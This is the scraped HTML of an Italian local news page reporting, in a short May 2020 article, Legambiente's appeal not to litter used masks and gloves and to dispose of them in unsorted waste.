            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" class="td-image-wrap " title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" ><img class="entry-thumb" src="" alt="" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Morti-sul-lavoro-a-Brescia-26-vittime-nei-primi-undici-mesi-del-2025-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/morti-vittime-lavoro-brescia-lombardia-report/"  rel="bookmark" title="Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025">Morti sul lavoro, a Brescia 26 vittime nei primi undici mesi del 2025</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" class="td-image-wrap " title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" ><img class="entry-thumb" src="" alt="" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Aumentano-i-sinistri-con-colpa-Brescia-sopra-la-media-nazionale-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/incidenti-sinistri-colpa-rc-auto-brescia-dati-costi/"  rel="bookmark" title="Aumentano i sinistri con colpa: Brescia sopra la media nazionale">Aumentano i sinistri con colpa: Brescia sopra la media nazionale</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" class="td-image-wrap " title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" ><img class="entry-thumb" src="" alt="" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Leconomia-bresciana-cresce-nel-2026-Pil-oltre-la-media-italiana-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/economia-brescia-pil-2026-supera-media-italiana/"  rel="bookmark" title="L’economia bresciana cresce: nel 2026 Pil oltre la media italiana">L’economia bresciana cresce: nel 2026 Pil oltre la media italiana</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "484";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "97";
tdBlocksArray.push(block_tdi_14);
</script><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" class="td-image-wrap " title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" ><img class="entry-thumb" src="" alt="" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Riciclo-da-record-13-Comuni-bresciani-ai-vertici-della-differenziata-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/rifiuti-raccolta-differenziata-record-comuni-ricicloni/"  rel="bookmark" title="Riciclo da record: 13 Comuni bresciani ai vertici della differenziata">Riciclo da record: 13 Comuni bresciani ai vertici della differenziata</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" class="td-image-wrap " title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" ><img class="entry-thumb" src="" alt="" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Smog-in-calo-stop-alle-restrizioni-in-vigore-solo-i-divieti-permanenti-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/smog-pm-10-stop-restrizioni-divieti-permanenti-brescia-lombardia/"  rel="bookmark" title="Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti">Smog in calo: stop alle restrizioni: in vigore solo i divieti permanenti</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" class="td-image-wrap " title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" ><img class="entry-thumb" src="" alt="" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2026/01/Ex-cave-Rocca-iniziata-la-rimozione-dei-rifiuti-via-ai-lavori-a-Fiesse-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/ex-cave-rocca-rimozione-rifiuti-lavori-fiesse/"  rel="bookmark" title="Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse">Ex cave Rocca, iniziata la rimozione dei rifiuti: via ai lavori a Fiesse</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" class="td-image-wrap " title="Il coregone torna nel Garda, una svolta attesa cinque anni" ><img class="entry-thumb" src="" alt="" title="Il coregone torna nel Garda, una svolta attesa cinque anni" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Il-coregone-torna-nel-Garda-una-svolta-attesa-cinque-anni-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/il-coregone-torna-nel-garda-una-svolta-attesa-cinque-anni/"  rel="bookmark" title="Il coregone torna nel Garda, una svolta attesa cinque anni">Il coregone torna nel Garda, una svolta attesa cinque anni</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" class="td-image-wrap " title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" ><img class="entry-thumb" src="" alt="" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo" data-type="image_tag" data-img-url="https://www.elivebrescia.tv/wp-content/uploads/2025/12/Sversamento-industriale-nei-campi-sequestrato-lo-scarico-abusivo-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.elivebrescia.tv/sversamento-industriale-campi-sequestrato-scarico-abusivo-nuvolera/"  rel="bookmark" title="Sversamento industriale nei campi: sequestrato lo scarico abusivo">Sversamento industriale nei campi: sequestrato lo scarico abusivo</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a href="#">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="#">Èventi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40032"><a href="#">Èlive Play</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-40247" class="post-40247 post type-post status-publish format-video has-post-thumbnail hentry category-covid-19 category-italia-e-estero tag-abbandono tag-coronavirus tag-covid tag-covid-19 tag-covid19 tag-fase-2 tag-fase-due tag-guanti tag-indifferenziata tag-legambiente tag-mascherine tag-smaltimento tag-video post_format-post-format-video" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.elivebrescia.tv/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Speciali" class="entry-crumb" href="https://www.elivebrescia.tv/primo-piano/speciali/">Speciali</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Covid-19" class="entry-crumb" href="https://www.elivebrescia.tv/primo-piano/speciali/covid-19/">Covid-19</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Appello di Legambiente: non gettate guanti e mascherine per terra</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/speciali/">Speciali</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/speciali/covid-19/">Covid-19</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/">Primo piano</a></li><li class="entry-category"><a  href="https://www.elivebrescia.tv/primo-piano/italia-e-estero/">Primo piano / Italia e estero</a></li></ul>
                        <header>
                            <h1 class="entry-title">Appello di Legambiente: non gettate guanti e mascherine per terra</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-08T14:59:29+02:00" >8 Maggio 2020</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg&description=Appello di Legambiente: non gettate guanti e mascherine per terra, creano un danno per l&#039;ambiente c&#039;è il rischio che diffondano il contagio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra %0A%0A https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/&text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  tdi_15 td_block_template_1"><div class="td-visible-desktop">
    <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-407704054"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>
</div>
<div class="td-visible-phone">
    <div id="elive-slider-17629" class="custom-slider elive-slider-2612040584 elive-slider"><ul><li><div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-3375279354"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div></li><li><div data-elive-trackid="140067" data-elive-trackbid="1" class="elive-target" id="elive-263931162"><a data-no-instant="1" href="https://www.onoranzefunebriarrighini.it/" rel="noopener" class="a2t-link" aria-label="ARRIGHINI 300X250"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/11/ARRIGHINI-300X250.jpg" alt=""  width="300" height="250"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $eliveslider2612040584 = jQuery( ".elive-slider-2612040584" );$eliveslider2612040584.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$eliveslider2612040584.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$eliveslider2612040584.on("mouseover", function() {$eliveslider2612040584.unslider("stop");}).on("mouseout", function() {$eliveslider2612040584.unslider("start");});});</script>
</div></div>
<p>Legambiente lancia a tutti un appello contro l&#8217;abbandono di mascherine e guanti monouso. Secondo l&#8217;associazione, infatti, oltre a creare un grave danno per l&#8217;ambiente c&#8217;è anche il rischio che diffondano il contagio.</p>



<figure><iframe loading="lazy" src="https://embed.streamshow.net/embed-player/?token=|mfJpRMiplD8G1-pffjzbOcnsdFlCckHZ9Hbt6xCFzNp9i6RfurO3up4FTFzkAdcObaKLXacWHGOZtPB|y-5SrYn|vL-wbDpev9GOWSSjl|blAhTRiut9yLgAcfjRFW4" width="640" height="360" allowfullscreen=""></iframe></figure>




<p>Il modo corretto per smaltirli? Molto semplice: per i dispositivi usati in maniera privata vanno chiusi in un sacco e gettati nell&#8217;indifferenziata. Un gesto di per sé semplice, ma di un&#8217;importanza non indifferente.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_16 td_block_template_1"><div class="td-visible-desktop">
  <div data-elive-trackid="124452" data-elive-trackbid="1" class="elive-target" id="elive-2747032495"><a data-no-instant="1" href="https://wa.me/390307778689" rel="noopener" class="a2t-link" aria-label="in Tv canale 181-2"><img src="https://www.elivebrescia.tv/wp-content/uploads/2023/02/in-Tv-canale-181-2.gif" alt=""  width="640" height="100"   /></a></div>

</div>
<div class="td-visible-phone">
    <div data-elive-trackid="138487" data-elive-trackbid="1" class="elive-target" id="elive-1489546385"><a data-no-instant="1" href="https://docs.google.com/forms/d/1X4glMB7AZNsIwZMYKCQFJ-cip3e0Ov_J-uM9KoRbMls/viewform?edit_requested=true" rel="noopener" class="a2t-link" aria-label="open day 2025 (1)"><img src="https://www.elivebrescia.tv/wp-content/uploads/2025/10/open-day-2025-1.gif" alt=""  width="300" height="250"   /></a></div>

</div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.elivebrescia.tv/tag/abbandono/">abbandono</a></li><li><a href="https://www.elivebrescia.tv/tag/coronavirus/">coronavirus</a></li><li><a href="https://www.elivebrescia.tv/tag/covid/">covid</a></li><li><a href="https://www.elivebrescia.tv/tag/covid-19/">covid-19</a></li><li><a href="https://www.elivebrescia.tv/tag/covid19/">covid19</a></li><li><a href="https://www.elivebrescia.tv/tag/fase-2/">fase 2</a></li><li><a href="https://www.elivebrescia.tv/tag/fase-due/">fase due</a></li><li><a href="https://www.elivebrescia.tv/tag/guanti/">guanti</a></li><li><a href="https://www.elivebrescia.tv/tag/indifferenziata/">indifferenziata</a></li><li><a href="https://www.elivebrescia.tv/tag/legambiente/">legambiente</a></li><li><a href="https://www.elivebrescia.tv/tag/mascherine/">mascherine</a></li><li><a href="https://www.elivebrescia.tv/tag/smaltimento/">smaltimento</a></li><li><a href="https://www.elivebrescia.tv/tag/video/">video</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra&url=https%3A%2F%2Fwww.elivebrescia.tv%2Fappello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra%2F&via=%C3%88liveBrescia+TV" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/&amp;media=https://www.elivebrescia.tv/wp-content/uploads/2020/05/Legambiente.jpg&description=Appello di Legambiente: non gettate guanti e mascherine per terra, creano un danno per l&#039;ambiente c&#039;è il rischio che diffondano il contagio." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra %0A%0A https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/&text=Appello+di+Legambiente%3A+non+gettate+guanti+e+mascherine+per+terra" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.elivebrescia.tv/fontana-momento-delicatissimo-se-i-numeri-andranno-bene-altra-iniezione-di-liberta/">Fontana: &#8220;Momento delicatissimo, se i numeri andranno bene altra iniezione di libertà&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.elivebrescia.tv/bancario-aggredito-in-valle-sabbia-il-grido-dallarme-dei-sindacati/">Bancario aggredito in Valle Sabbia, il grido d&#8217;allarme dei sindacati</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elivebrescia.tv/author/redazione-1/">Redazione 1</a></span></div>	        </footer>

    <script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_17","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":40247,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_related_posts";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1881";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "314";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_block_wrap td_block_related_posts tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><h4 class="td-related-title"><a id="tdi_18" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_17" href="#">ARTICOLI CORRELATI</a><a id="tdi_19" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_17" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
